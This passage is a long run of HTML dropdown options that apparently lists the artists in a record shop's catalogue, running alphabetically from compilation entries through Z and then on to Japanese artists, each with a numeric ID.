SPINNA)</option>  <option value="3439">VA(EDDIE C)</option>  <option value="3540">VA(ERIK WIKST..</option>  <option value="1056">VA(FRANCOIS K.)</option>  <option value="5218">VA(FRANKIE KN..</option>  <option value="1471">VA(GAP BAND/M..</option>  <option value="1664">VA(GILLES PET..</option>  <option value="4131">VA(GLOBAL COM..</option>  <option value="959">VA(GREG WILSON)</option>  <option value="432">VA(GUMMIHZ/SE..</option>  <option value="402">VA(GUY GERBER..</option>  <option value="1016">VA(GWEN GUTHR..</option>  <option value="9480">VA(HARRY ROME..</option>  <option value="3262">VA(HERB MARTIN)</option>  <option value="4498">VA(I:CUBE)</option>  <option value="1055">VA(IDJUT BOYS)</option>  <option value="5391">VA(JAMES GLASS)</option>  <option value="3733">VA(JAMIE 3:26)</option>  <option value="1161">VA(JAMIE JONE..</option>  <option value="4023">VA(JAZ)</option>  <option value="3833">VA(JDEEP)</option>  <option value="4762">VA(JEROME DER..</option>  <option value="511">VA(JEROME SYD..</option>  <option value="510">VA(JEROME SYD..</option>  <option value="302">VA(JOE CLAUSS..</option>  <option value="3509">VA(JOEY NEGRO..</option>  <option value="2675">VA(JOEY NEGRO)</option>  <option value="210">VA(JOHN KUMAH..</option>  <option value="3158">VA(JOHN MORAL..</option>  <option value="8155">VA(JOUTRO MUN..</option>  <option value="627">VA(JOVONN/KER..</option>  <option value="3245">VA(KARIZMA)</option>  <option value="3899">VA(KAY SPUTNIK)</option>  <option value="5565">VA(KEN COLLIER)</option>  <option value="6140">VA(KENNETH BA..</option>  <option value="1202">VA(KENNY CARV..</option>  <option value="1058">VA(KERRI CHAN..</option>  <option value="3281">VA(KZA)</option>  <option value="1582">VA(LARRY LEVAN)</option>  <option value="4635">VA(LATE NITE ..</option>  <option value="1603">VA(LEXX)</option>  <option value="399">VA(LOUIE VEGA)</option>  <option value="1193">VA(MANOO etc)</option>  <option value="8225">VA(MARK BARRO..</option>  <option value="3430">VA(MARLON D)</option>  <option value="1685">VA(MASTERS AT..</option>  <option value="4275">VA(MIGHTY MOU..</option>  <option value="9270">VA(MOTOR CITY..</option>  <option value="1714">VA(NICK HOLDER)</option>  <option value="3140">VA(NICK JONES)</option>  <option value="3618">VA(ONUR ENGIN)</option>  <option value="2653">VA(OSUNLADE)</option>  <option value="8286">VA(PETE GOODI..</option>  <option value="1216">VA(PITCH BLAC..</option>  <option value="5769">VA(PSYCHEMAGIK)</option>  <option value="4520">VA(RAY MANG)</option>  <option value="4217">VA(RAYKO)</option>  <option value="3354">VA(RICK WILHI..</option>  <option value="1615">VA(RON HARDY)</option>  <option value="419">VA(RON TRENT/..</option>  <option value="420">VA(RON TRENT..</option>  <option value="7948">VA(SADAR BAHAR)</option>  <option value="8106">VA(SEAN P)</option>  <option value="534">VA(STEAL VYBE..</option>  <option value="840">VA(TANGOTERJE)</option>  <option value="4884">VA(TEE SCOTT)</option>  <option value="8156">VA(THE GRASSO..</option>  <option value="4042">VA(THE REVENGE)</option>  <option value="1730">VA(THEO PARRI..</option>  <option value="1057">VA(TIMMY REGI..</option>  <option value="3205">VA(TODD TERJE)</option>  <option value="850">VA(TOM MOULTON)</option>  <option value="1686">VA(TOM MOULTO..</option>  <option value="4770">VA(TONY HUMPH..</option>  <option value="3758">VA(VOLCOV)</option>  <option value="1135">VA(VOLCOV/DOM..</option>  <option value="1687">VA(WALTER GIB..</option>  <option value="4113">VA(YAM WHO?)</option>  <option value="4590">VAAL</option>  <option value="2176">VADIM LANKOV</option>  <option value="4817">VAHAGN</option>  <option value="3541">VAKULA</option>  <option value="4924">VAKULA & DUST..</option>  <option value="4905">VAKULA & KUNI..</option>  <option value="937">VAL YOUNG</option>  <option value="7607">VALENTIN</option>  <option value="11835">VALERIA FAJARDO</option>  <option value="9474">VALERIE DORE</option>  <option value="12548">VALERIE JOHNSON</option>  <option value="10487">VALERY ALLING..</option>  <option value="12216">VAN JONES / M..</option>  <option value="2554">VAN MORRISON</option>  <option value="2018">VAN RIVERS</option>  <option value="10895">VANCE AND SUZ..</option>  <option value="9465">VANDERKRAFT</option>  <option value="13545">VANEESE & CAR..</option>  <option value="11259">VANESSA KENDR..</option>  <option value="13588">VANESSA PARADIS</option>  <option value="7060">VANGELIS</option>  <option value="5960">VANGELIS KATS..</option>  <option value="12557">VARIABLE FREQ..</option>  <option value="12726">VARIOUS ARTIS..</option>  <option value="12727">VARIOUS ARTIS..</option>  <option value="3293">VARIOUS PRODU..</option>  <option value="2344">VAROSLAV</option>  <option value="2230">VAROSLAV & OK..</option>  <option value="6037">VASS CORPORAT..</option>  <option value="9274">VAUDOU GAME</option>  <option value="12430">VAUGHAN MASON</option>  <option value="7523">VAUGHAN MASON..</option>  <option value="977">VAUGHN MASON ..</option>  <option value="5383">VA　(PSYCHEMA..</option>  <option value="1699">VECTOR-LOVERS</option>  <option value="9356">VEDIT</option>  <option value="4494">VEDOMIR</option>  <option value="5042">VEE WOODRUFF</option>  <option value="1854">VEGA</option>  <option value="10511">VEGGI GROOVES..</option>  <option value="5483">VEILS / DUOLO..</option>  <option value="13558">VEIRAKREW</option>  <option value="3874">VEITENGRUBER</option>  <option value="10876">VELEVET UNDER..</option>  <option value="4959">VELFERD</option>  <option value="9403">VELLY JOONAS</option>  <option value="10973">VELODROME</option>  <option value="11430">VELOUR</option>  <option value="11817">VELS TRIO</option>  <option value="13536">VELVET HAMMER</option>  <option value="6267">VELVET HAMMER..</option>  <option value="4544">VELVET SEASON..</option>  <option value="9823">VELVET SEASON..</option>  <option value="8846">VENETIAN SNARES</option>  <option value="9489">VENUS DODSON</option>  <option value="11871">VENUS EX MACH..</option>  <option value="10252">VERA</option>  <option value="4697">VERA BROWN & ..</option>  <option value="5488">VERDO</option>  <option value="304">VERNESSA MITC..</option>  <option value="4991">VERNON</option>  <option value="3266">VERNON & DACO..</option>  <option value="11118">VERNON BURCH</option>  <option value="5164">VERNON FELICITY</option>  <option value="2285">VERSION</option>  <option value="12821">VERTICAL CAT</option>  <option value="12916">VERTICLE LINES</option>  <option value="6791">VERTIGO INC</option>  <option value="11641">VESTED SOUL</option>  <option value="6379">VEX/DMO</option>  <option value="12035">Vibezelect</option>  <option value="12723">VICARI</option>  <option value="2825">VICIOUS PINK</option>  <option value="4911">VICK LAVENDER</option>  <option value="56">VICKI SUE ROB..</option>  <option value="4538">VICKY D</option>  <option value="10048">VICTOR</option>  <option value="11247">VICTOR CAVINI</option>  <option value="7020">VICTOR DAVIES</option>  <option value="12013">VICTOR DAVIES</option>  <option value="1070">VICTOR DAVIS</option>  <option value="12927">VICTOR ROMERO..</option>  <option value="2489">VICTOR ROSADO</option>  <option value="6298">VICTOR SANTANA</option>  <option value="5342">VICTOR SANTAN..</option>  <option value="11983">VICTOR SIMONE..</option>  <option value="5520">VID VAI</option>  <option value="9906">VIDEOPATH</option>  <option value="4829">VIDINOVSKI</option>  <option value="7547">VIERS</option>  <option value="682">VIKTER DUPLAIX</option>  <option value="5135">VIL-NX</option>  <option value="11670">VILLETE</option>  <option value="5593">VIN SOL & MAT..</option>  <option value="5534">VIN SOL & MAT..</option>  <option value="381">VINCE MONTANA..</option>  <option value="380">VINCE MONTANA..</option>  <option value="371">VINCE WATSON</option>  <option value="9628">VINCE WATSON ..</option>  <option value="9211">VINCENT</option>  <option value="5891">VINCENT FLOYD</option>  <option value="11711">VINCENT FLOYD..</option>  <option value="10848">VINCENT G</option>  <option value="5019">VINCENT I. WA..</option>  <option value="10530">VINCENT INC &..</option>  <option value="8886">VINCENT INC/D..</option>  <option value="1844">VINCENT KWOK</option>  <option value="2529">VINCENZO</option>  <option value="6057">VINCENZO & LA..</option>  <option value="4191">VINCENZO & TA..</option>  <option value="10043">VINCENZO DE B..</option>  <option value="2292">VINYL JAM</option>  <option value="7367">VINYL SPEED A..</option>  <option value="5596">VIOLA</option>  <option value="11774">VIOLA RENEA</option>  <option value="10642">VIOLA WILLS</option>  <option value="222">VIRGO</option>  <option value="1570">VIRGO 4</option>  <option value="6831">VIRGO FOUR</option>  <option value="11864">VIRTUAL DREAMS</option>  <option value="2940">VISION QUESTA</option>  <option value="4463">VISIONEERS</option>  <option value="3467">VISITORS</option>  <option value="1543">VISNADI</option>  <option value="2666">VISTI & MEYLAND</option>  <option value="9882">VITAMIN E</option>  <option value="6886">VITESSE NAYWAD</option>  <option value="7049">VITO RICCI</option>  <option value="11702">VITOR ASSIS B..</option>  <option value="8188">VITRUVIANS</option>  <option value="564">VIVIAN GREEN</option>  <option value="508">VIVIAN GREEN/..</option>  <option value="11370">VIVIEN VEE</option>  <option value="13702">VLADISLAV DELAY</option>  <option value="2809">VMC</option>  <option value="8140">VO</option>  <option value="696">VOICES</option>  <option value="7331">VOIGTMANN</option>  <option value="7566">VOILAAA</option>  <option value="12006">VOLANTIS & NI..</option>  <option value="9652">VOLCANO / THE..</option>  <option value="5330">VOLCOV</option>  <option value="9345">VOLCOV pres. ..</option>  <option value="3987">VOLTA CAB</option>  <option value="2026">VOLTAERIC</option>  <option value="12718">VOODOOS & TAB..</option>  <option value="7922">VOX POPULI!</option>  <option value="1025">VOYAGE</option>  <option value="6154">VOYEUR</option>  <option value="4933">VTOTHED</option>  <option value="2707">VYBE</option>  <option value="4891">W & W</option>  <option value="1511">W&P HGG</option>  <option value="5531">W&T RWRK</option>  <option value="6753">W+L BLACK</option>  <option value="9780">WAAJEED</option>  <option value="5304">WABINE</option>  <option value="335">WACKIES</option>  <option value="8483">WAFFLES</option>  <option value="1197">WAGON COOKIN</option>  <option value="1006">WAHALA PROJECT</option>  <option value="277">WAHOO</option>  <option value="6264">WALDEMAR SCHW..</option>  <option value="11943">WALDIR CALMON</option>  <option value="12067">WALDIR CALMON..</option>  <option value="5365">WALLFLOWER</option>  <option value="4653">WALLS</option>  <option value="4267">WALLY BADAROU</option>  <option value="10313">WALLY COCO</option>  <option value="4625">WALT J</option>  <option value="13420">WALTEL BRANCO</option>  <option value="7433">WALTER &quot;WHIZ&quot;..</option>  <option value="12363">WALTER BECKER..</option>  <option value="2148">WALTER JONES</option>  <option value="10538">WALTER MARTINO</option>  <option value="4931">WALTON</option>  <option value="11980">WAMDUE KIDS</option>  <option value="12920">WANDA SA</option>  <option value="10193">WANDERWELLE</option>  <option value="13390">WANEXA</option>  <option value="5225">WANKELMUT & E..</option>  <option value="2023">WAR</option>  <option value="55">WARDELL PIPER</option>  <option value="2287">WAREIKA</option>  <option value="3701">WAREIKA HILL ..</option>  <option value="11064">WARM (RON TRE..</option>  <option value="9194">WARP FACTOR 9</option>  <option value="7087">WARTEN BORGMANN</option>  <option value="7924">WARTEN BORGMANN</option>  <option value="5077">WASHERMAN / J..</option>  <option value="5974">WASHERMAN/SUN..</option>  <option value="6341">WASSERFALL & ..</option>  <option value="10923">WASWAAS</option>  <option value="9280">WATERPARK</option>  <option value="4853">WATSON</option>  <option value="3176">WATTIE GREEN</option>  <option value="9709">WATTS 103RD S..</option>  <option value="3550">WAVETEST</option>  <option value="13110">WAX</option>  <option value="12651">WAX FRUIT</option>  <option value="2766">WAX POETICS</option>  <option value="4516">WAX POETICS J..</option>  <option value="8314">WAXIST</option>  <option value="8170">WAXMASTER MAU..</option>  <option value="9789">WAXWOOD</option>  <option value="9828">WAY WAVE</option>  <option value="877">WAYNE FORD</option>  <option value="10094">WAYNE FORDE</option>  <option value="3280">WAYNE GARDINER</option>  <option value="7196">WAYNE SNOW</option>  <option value="10054">WAYWARD</option>  <option value="4887">WAZE & ODYSSEY</option>  <option value="2461">WBEEZA</option>  <option value="10110">WDV</option>  <option value="6376">WE ARE DESTINO</option>  <option value="1491">WE CAN DO IT</option>  <option value="8937">WE RELEASE WH..</option>  <option value="13291">WEBSTER LEWIS</option>  <option value="3980">WEE</option>  <option value="8832">WEEKEND AT BA..</option>  <option value="4065">WEEKEND EXPRESS</option>  <option value="4782">WEEKEND SUN</option>  <option value="11044">WEEKS & CO</option>  <option value="643">WEI-CHI</option>  <option value="8534">WEISS</option>  <option value="3754">WELCOME STRAN..</option>  <option value="7129">WELDON IRVINE</option>  <option value="7568">WELLBORN</option>  <option value="11790">WENDEL SIELD</option>  <option value="13707">WENDELL HARRI..</option>  <option value="7070">WERKSHY</option>  <option value="11291">WERTHER</option>  <option value="5977">WESLEY MATSELL</option>  <option value="4575">WESLEY MATSELL</option>  <option value="10286">WEST LOOP CHI..</option>  <option value="10000">WESTCOAST GOD..</option>  <option value="560">WESTPARK UNIT</option>  <option value="6799">WET</option>  <option value="2659">WF(UK)</option>  <option value="6855">WGANDA KENYA</option>  <option value="7757">WGANDA KENYA ..</option>  <option value="1991">WHAM!</option>  <option value="11910">WHATITDO ARCH..</option>  <option value="935">WHATNAUTS</option>  <option value="12795">WHIRLPOOL PRO..</option>  <option value="3053">WHITE DAYS</option>  <option value="4025">WHITE ELEPHANT</option>  <option value="4951">WHITE LAMP</option>  <option value="2652">WHITE MAISON</option>  <option value="9561">WHITESQUARE</option>  <option value="3146">WHITNEY HOUSTON</option>  <option value="4119">WHO KNOWS?</option>  <option value="12398">WHO&#039;S WHO</option>  <option value="2770">WIGALD BONING</option>  <option value="549">WIGHNOMY BROT..</option>  <option value="481">WIL MILTON</option>  <option value="2561">WILD GEESE</option>  <option value="1485">WILD RUMPUS</option>  <option value="11098">WILFRED PERCU..</option>  <option value="10610">WILL BUCK</option>  <option value="9706">WILL BUCK & P..</option>  <option value="11493">WILL BUCK / F..</option>  <option value="8023">WILL DIMAGGIO</option>  <option value="8315">WILL MARTIN</option>  <option value="173">WILL MILTON i..</option>  <option value="929">WILL POWERS</option>  <option value="1493">WILL SAUL</option>  <option value="1098">WILL SAUL & T..</option>  <option value="13366">WILL SHORE</option>  <option value="2195">WILLIAM BESSON</option>  <option value="7116">WILLIAM DEVAU..</option>  <option value="5734">WILLIAM ONYEA..</option>  <option value="6094">WILLIAM S</option>  <option value="11888">WILLIAM STUCKEY</option>  <option value="1661">WILLIAMS</option>  <option value="1049">WILLIE BOBO</option>  <option value="6843">WILLIE BURNS</option>  <option value="54">WILLIE COLON</option>  <option value="4264">WILLIE COLON ..</option>  <option value="984">WILLIE COLON/..</option>  <option value="982">WILLIE DRAGG</option>  <option value="11840">WILLIE GRAFF ..</option>  <option value="160">WILLIE GRAFF..</option>  <option value="10294">WILLIE GRIFFI..</option>  <option value="900">WILLIE HUTCH</option>  <option value="12744">WILLIE MITCHELL</option>  <option value="11580">WILLIE TEE</option>  <option value="10841">WILLIE WILLIAMS</option>  <option value="13322">WILLIE WILLIA..</option>  <option value="4001">WILLOW BAND</option>  <option value="10849">WILLPOWER</option>  <option value="5152">WILLY WASHING..</option>  <option value="9432">WILMA DIAS</option>  <option value="6838">WILSON DAS NE..</option>  <option value="7925">WILSON FISK</option>  <option value="6837">WILSON SIMONA..</option>  <option value="7864">WILSON TANNER</option>  <option value="2097">WINDIMOTO</option>  <option value="2628">WINDSURF</option>  <option value="13053">WINDY</option>  <option value="4583">WINDY CITY</option>  <option value="73">WINGS</option>  <option value="10257">WINO-D</option>  <option value="13474">WINSOME / A-C..</option>  <option value="12270">WINX</option>  <option value="2557">WIPE THE NEEDLE</option>  <option value="11750">WIPE THE NEED..</option>  <option value="5346">WISH</option>  <option value="6056">WITCH</option>  <option value="3391">WIZ</option>  <option value="5267">WIZARD</option>  <option value="8913">WIZARD.E</option>  <option value="13564">WIZKID feat B..</option>  <option value="9065">WIZZDOM / JO ..</option>  <option value="9579">WLDV</option>  <option value="6932">WNDFRM</option>  <option value="9964">WODDYFUNK</option>  <option value="5886">WOLF + LAMB</option>  <option value="5885">WOLF + LAMB F..</option>  <option value="8031">WOLF M&#220;L..</option>  <option value="9574">WOLF MULLER &..</option>  <option value="8226">WOLF MULLER/C..</option>  <option value="11701">WOLFEY</option>  <option value="8015">WOLFEY & PROJ..</option>  <option value="7142">WOLFGANG BART..</option>  <option value="8285">WOLFGANG TILL..</option>  <option value="8485">WOLFGANG VOIGT</option>  <option value="4613">WOLFRAM</option>  <option value="826">WOMACK & WOMACK</option>  <option value="5169">WOMAN’S HOUR</option>  <option value="5834">WONDER HEADZ</option>  <option value="5462">WOO</option>  <option value="7464">WOOD BRASS & ..</option>  <option value="757">WOOD BRASS＆S..</option>  <option value="6517">WOODHEAD</option>  <option value="12476">WOODY & S.A.M.</option>  <option value="13672">WOODY MCBRIDE</option>  <option value="1532">WOOKIE feat.L..</option>  <option value="3793">WOOLFY</option>  <option value="2590">WOOLFY vs PRO..</option>  <option value="12231">WORDCOLOUR</option>  <option value="8770">WORKDUB</option>  <option value="11051">WORKING MEN&#039;S..</option>  <option value="9248">WORLD PEACE M..</option>  <option value="4225">WORLD PREMIERE</option>  <option value="11517">WORLD QUAKE B..</option>  <option value="11284">WORLD SKY & U..</option>  <option value="2922">WORLD&#039;S MOST ..</option>  <option value="2654">WORST FRIENDS</option>  <option value="3394">WOZ</option>  <option value="12037">WOZ feat. SEA..</option>  <option value="6947">WRECKHOUSE</option>  <option value="13087">WREKIN HAVOC</option>  <option value="53">WRITERS</option>  <option value="8958">WU15 (HENRY W..</option>  <option value="9265">WULYSSE</option>  <option value="13520">WUMM</option>  <option value="958">WUNMI</option>  <option value="10573">WYLLOWE</option>  <option value="11251">WYNDELL LONG</option>  <option value="8330">X-COAST</option>  <option value="338">X-PRESS 2</option>  <option value="9998">X.O.A. & WAYW..</option>  <option value="325">X.PAND DIMENS..</option>  <option value="12473">XANADU</option>  <option value="12614">XANADU</option>  <option value="201">XAVER FISHER ..</option>  <option value="723">XDB</option>  <option value="11772">XI (SVN AND D..</option>  <option value="13268">XL MIDDLETON ..</option>  <option value="7943">XOA</option>  <option value="9649">XOA/CONTOURS</option>  <option value="5299">XOSAR</option>  <option value="8560">XTASY</option>  <option value="12710">XXX</option>  <option value="10635">XXXV</option>  <option value="9517">XXXY</option>  <option value="9077">Y GERSHOUSKY</option>  <option value="9944">Y-BAYANI & HE..</option>  <option value="11499">Y.M.D.F.</option>  <option value="9146">YAAP/FOLAMOUR..</option>  <option value="8975">YACHT TRIP ED..</option>  <option value="9786">YADAVA</option>  <option value="6377">YAGYA</option>  <option value="10968">YAK</option>  <option value="8659">YAKI INCIPIENT</option>  <option value="3373">YAKINE</option>  <option value="12829">YAMASH&#039;TA & T..</option>  <option value="4087">YAMBEE!</option>  <option value="4828">YAMBU</option>  <option value="10052">YAN TREGGER</option>  <option value="2217">YANN TIERSEN ..</option>  <option value="13120">YANNICK ROBERTS</option>  <option value="9456">YARBOROUGH & ..</option>  <option value="12406">YASMIN</option>  <option value="1894">YASS</option>  <option value="5373">YASS & RONY B..</option>  <option value="2849">YASS pres.JAY..</option>  <option value="3960">YASS,TONY LOR..</option>  <option value="8017">YASUAKI SHIMIZU</option>  <option value="5007">YASUKO AGAWA</option>  <option value="6973">YASUSHI IDE P..</option>  <option value="3019">YAYA</option>  <option value="2273">YAZOO (YAZ)</option>  <option value="12033">YEAHMAN</option>  <option value="3958">YELLO</option>  <option value="52">YELLOW MAGIC ..</option>  <option value="1166">YELLOW SOX</option>  <option value="941">YELLOW SUNSHINE</option>  <option value="9237">YEN TOWN BAND</option>  <option value="10112">YENNEK (KENNY..</option>  <option value="2862">YERBA BUENA</option>  <option value="1005">YES</option>  <option value="12779">YIN YIN</option>  <option value="983">YMO/MOTOWN SO..</option>  <option value="4257">YOKO ONO</option>  <option value="2772">YOKOO</option>  <option value="9794">YOLANDA BE COOL</option>  <option value="10518">YOR KULTURA</option>  <option value="8104">YORUBA SINGERS</option>  <option value="2452">YOSAKU</option>  <option value="3836">YOSAKU & DJ DAY</option>  <option value="1466">YOSHIHISA H.</option>  <option value="6131">YOSUKE TOMINAGA</option>  <option value="4678">YOTAM AVNI</option>  <option value="4215">YOUANDEWAN</option>  <option value="3432">YOUANDME</option>  <option value="4644">YOUANDME & D ..</option>  <option value="10322">YOUKOUNKOUN</option>  <option value="3730">YOUNG & COMPANY</option>  <option value="2138">YOUNG DAVID</option>  <option value="236">YOUNG DISCIPLES</option>  <option value="4083">YOUNG EDITS</option>  <option value="7834">YOUNG GUN SIL..</option>  <option value="11504">YOUNG LADIES</option>  <option value="4825">YOUNG MARCO</option>  <option value="5830">YOUNG PULSE</option>  <option value="9079">YOUNG WOLF (Y..</option>  <option value="7358">YOUNG-HOLT UN..</option>  <option value="2306">YOUNGLOVERS</option>  <option value="5517">YOUNGTEE & JO..</option>  <option value="6230">YOUR SONG IS ..</option>  <option value="4072">YSE</option>  <option value="4332">YSE SAINT LAU..</option>  <option value="1229">YTRE RYMDEN D..</option>  <option value="11906">YU SU</option>  <option value="12652">YUCCA MU</option>  <option value="13201">YUJI KAWASAKI</option>  <option value="2135">YUJI NOTO</option>  <option value="12399">YUJI TORIYAMA..</option>  <option value="4168">YUKI SUZUKI</option>  <option value="2631">YUKIHIRO FUKU..</option>  <option value="6272">YUKO ASANO</option>  <option value="9992">YUKSEK</option>  <option value="11398">YULIA NIKO</option>  <option value="11909">YUMA</option>  <option value="4251">YURI SHULGIN</option>  <option value="13316">YURI SUZUKI</option>  <option value="11226">YUSSEF KAMAAL</option>  <option value="13464">YUU UDAGAWA</option>  <option value="6273">YUUKO ASANO /..</option>  <option value="6953">YVES SIMON</option>  <option value="11065">YVONNE ARCHER</option>  <option value="1806">YVONNE FAIR</option>  <option value="13168">Z LOVECRAFT</option>  <option value="2665">ZADIG</option>  <option value="7893">ZAGITTARIUS</option>  <option value="3486">ZAK KHUTORETS..</option>  <option value="4325">ZAKES BANTWINI</option>  <option value="5616">ZAMBON / KACP..</option>  <option value="13251">ZANN</option>  <option value="305">ZAP MAMA</option>  <option value="5796">ZARA MCFARLANE</option>  <option value="8444">ZARATE FIX / ..</option>  <option value="8424">ZARENZEIT</option>  <option value="10128">ZAZOU BIKAYE</option>  <option value="7971">ZDENKA KOVACI..</option>  <option value="10686">ZE ROBERTO</option>  <option value="8981">ZEBRA</option>  <option value="10627">ZECA DO TROMB..</option>  <option value="10560">ZED</option>  <option value="1100">ZED BIAS</option>  <option value="10166">ZED BIAS x DJ..</option>  <option value="8418">ZEE ERF</option>  <option value="2888">ZEE pres.JAFF..</option>  <option value="1691">ZEEP</option>  <option value="12264">ZEFZEED</option>  <option value="12395">ZEITGEIST & T..</option>  <option value="11221">ZEITGEIST FRE..</option>  <option value="12271">ZEITGEIST FRE..</option>  <option value="4122">ZELJKO BRADIC</option>  <option value="11815">ZEN RYDAZ</option>  <option value="7998">ZEPHERIN SAINT</option>  <option value="9813">ZEPHERIN SAIN..</option>  <option value="12926">ZEPHERIN SAIN..</option>  <option value="2752">ZEPP001</option>  <option value="9314">ZERNELL & MR...</option>  <option value="4605">ZERO 7</option>  <option value="13792">ZEYNEP ERBAY</option>  <option value="5633">ZHANE</option>  <option value="7700">ZIG-ZAG</option>  <option value="3948">ZIGGY FUNK</option>  <option value="5504">ZILLANOVA</option>  <option value="4556">ZIMMER</option>  <option value="629">ZION LOCKWOOD</option>  <option value="4998">ZODIAC</option>  <option value="4055">ZODIAC FREE A..</option>  <option value="10135">ZODIAC TRAX</option>  <option value="10329">ZOGO</option>  <option value="9592">ZOGRI</option>  <option value="2880">ZOHAR</option>  <option value="10390">ZOHRA</option>  <option value="2498">ZOMBI</option>  <option value="3608">ZOMBIE DISCO ..</option>  <option value="10218">ZONGAMIN</option>  <option value="613">ZOO BRAZIL</option>  <option value="5125">ZOO LOOK</option>  <option value="7304">ZOOVOX</option>  <option value="12101">ZOPELAR</option>  <option value="11765">ZORICA MILOSA..</option>  <option value="6180">ZSOU</option>  <option value="5682">ZSOU VS VELVE..</option>  <option value="2637">ZWICKER</option>  <option value="9675">ZWISCHENFALL</option>  <option value="6857">いしだあゆみ</option>  <option value="11177">いしだあゆみ&..</option>  <option value="7911">かまやつひろし</option>  <option value="12512">くじら (QUJILA)</option>  <option value="11913">さかいゆう</option>  <option value="8422">しばたはつみ</option>  <option value="12507">ともさかりえ</option>  <option value="13689">なかの綾とブ..</option>  <option value="10772">ものんくる (M..</option>  <option value="11615">やまがたすみこ</option>  <option value="12551">アマゾンズ</option>  <option value="12968">アンリ菅野 (A..</option>  <option value="7719">アンルイス</option>  <option value="11850">ウルフルズ (U..</option>  <option value="7904">ウワノソラ&#039;67</option>  <option value="12199">オリジナル・..</option>  <option value="11837">カルメン・マ..</option>  <option value="13550">カレー屋まー..</option>  <option value="10181">カンガルー (K..</option>  <option value="12423">キングトーン..</option>  <option value="12042">クニ河内とか..</option>  <option value="12555">サノトモミ</option>  <option value="7720">シューディ</option>  <option value="11609">シンガーズ・..</option>  <option value="7281">シンリズム</option>  <option value="12514">ジャッキー・..</option>  <option value="6868">ジャンク フジ..</option>  <option value="13061">ジョー・リノ..</option>  <option value="11406">スペクトラム ..</option>  <option value="7905">ゼロ戦 (ZEROS..</option>  <option value="10877">チャクラ (CHA..</option>  <option value="9929">ピンク・パラ..</option>  <option value="9965">フィッシュマ..</option>  <option value="11836">ブルース・ク..</option>  <option value="6858">ブレッド&バター</option>  <option value="12940">ペザンツ(PEAS..</option>  <option value="12390">マジカル・パ..</option>  <option value="13750">ムー一族</option>  <option value="6718">ラビラビ（RaB..</option>  <option value="7351">ルルルルズ</option>  <option value="3629">πENSEMBLE</option>  <option value="9847">亜蘭知子 (TOM..</option>  <option value="8270">阿川泰子</option>  <option value="13082">安田 南 (MINA..</option>  <option value="10089">安東ウメ子 (U..</option>  <option value="13663">杏里 (ANRI)</option>  <option value="9938">伊藤ゴロー（..</option>  <option value="10734">伊藤銀次 (GIN..</option>  <option value="7269">井の頭レンジ..</option>  <option value="12634">井上忠夫 (TAD..</option>  <option value="13143">井田リエ&42nd..</option>  <option value="4912">一十三十一</option>  <option value="6866">稲垣次郎とソ..</option>  <option value="12203">稲垣次郎とソ..</option>  <option value="10158">稲村一志と第..</option>  <option value="13424">宇佐蔵べにと..</option>  <option value="12141">宇多田ヒカル</option>  <option value="11969">益田幹夫 (MIK..</option>  <option value="13745">横山輝一 (KII..</option>  <option value="13692">岡崎友紀 (YUK..</option>  <option value="12688">岡村靖幸 (YAS..</option>  <option value="13749">岡沢章 (AKIRA..</option>  <option value="12969">岡本一生</option>  <option value="13138">下田 逸郎(ITS..</option>  <option value="10378">加藤有紀 (YUK..</option>  <option value="11622">夏と彗星</option>  <option value="9236">外神田DEEPSPACE</option>  <option value="8637">外神田DEEPSPA..</option>  <option value="11610">笠井紀美子 (K..</option>  <option value="13484">葛谷葉子 (YOK..</option>  <option value="7008">間宮貴子</option>  <option value="7536">岩渕まこと</option>  <option value="12513">紀の国屋バン..</option>  <option value="7913">吉田正美&茶坊主</option>  <option value="8069">吉田美奈子 (M..</option>  <option value="11971">久保田麻琴 (M..</option>  <option value="13444">宮間利之 & ニ..</option>  <option value="13060">宮崎正子 (MAS..</option>  <option value="13267">宮沢昭 (AKIRA..</option>  <option value="12905">宮本典子 (NOR..</option>  <option value="9686">具島直子 (NAO..</option>  <option value="12531">桑江知子 (TOM..</option>  <option value="7011">桑名晴子 (HAR..</option>  <option value="9814">芸能山城組 (G..</option>  <option value="8869">見砂直照と東..</option>  <option value="10457">原めぐみ (MEG..</option>  <option value="12421">原久美子 (KUM..</option>  <option value="13187">原信夫 & シャ..</option>  <option value="7012">原田知世</option>  <option value="8868">古家杏子 (KYO..</option>  <option value="13080">古沢 良治郎 (..</option>  <option value="10761">五島良子 (YOS..</option>  <option value="8871">後藤ゆうじ</option>  <option value="12337">広瀬豊 (YUTAK..</option>  <option value="13204">弘田三枝子 (M..</option>  <option value="12540">高橋幸宏 (YUK..</option>  <option value="8568">高橋飛夢</option>  <option value="10180">高村亜留 (ARU..</option>  <option value="12001">高中正義 (MAS..</option>  <option value="8938">高田みどり (M..</option>  <option value="12714">高野寛(HIROSH..</option>  <option value="9970">今井　裕(YU I..</option>  <option value="11616">今井優子</option>  <option value="12900">今陽子 (YOKO ..</option>  <option value="11606">佐々木久美(KU..</option>  <option value="13037">佐久間正英 (M..</option>  <option value="13577">佐藤允彦 (MAS..</option>  <option value="12205">佐藤允彦、稲..</option>  <option value="7537">佐藤奈々子 (N..</option>  <option value="8165">佐藤博(HIROSH..</option>  <option value="7907">細野晴臣(HARU..</option>  <option value="12075">細野晴臣(HARU..</option>  <option value="12362">坂本スミ子 (S..</option>  <option value="11538">坂本龍一 (RYU..</option>  <option value="7010">鷺巣詩郎</option>  <option value="12633">鷺巣詩郎 (SHI..</option>  <option value="10830">桜川百合子</option>  <option value="10653">三橋貴風 (KIF..</option>  <option value="13190">三橋貴風 / 山..</option>  <option value="13176">三保敬とジャ..</option>  <option value="9937">山屋清 (KIYOS..</option>  <option value="11789">山下達郎 (TAT..</option>  <option value="10454">山口真文 (MAB..</option>  <option value="13700">山口美央子 (M..</option>  <option value="12324">山口冨士夫(FU..</option>  <option value="13117">山根麻衣 (MAI..</option>  <option value="12999">山崎まさよし(..</option>  <option value="13574">山崎ハコ (HAK..</option>  <option value="12970">市原宏祐と3L</option>  <option value="10874">寺下誠 (MAKOT..</option>  <option value="10882">柴田まゆみ (M..</option>  <option value="10873">朱里エイコ (E..</option>  <option value="8704">秋元薫 (KAORU..</option>  <option value="11619">渋谷祐子</option>  <option value="12898">勝新太郎 (SHI..</option>  <option value="9991">小久保隆 (TAK..</option>  <option value="10229">小坂　忠 (CHU..</option>  <option value="10762">小山実 (MINOR..</option>  <option value="13040">小山水城 (MIZ..</option>  <option value="13142">小島乃江里(NO..</option>  <option value="13690">小野リサ (LIS..</option>  <option value="9927">小林泉美 (IZU..</option>  <option value="13800">松井寛 (HIROS..</option>  <option value="10844">松下誠 (MAKOT..</option>  <option value="9687">松原みき (MIK..</option>  <option value="12530">松江潤 (JUN M..</option>  <option value="7906">松崎しげる</option>  <option value="13468">松田昌 / 大野..</option> 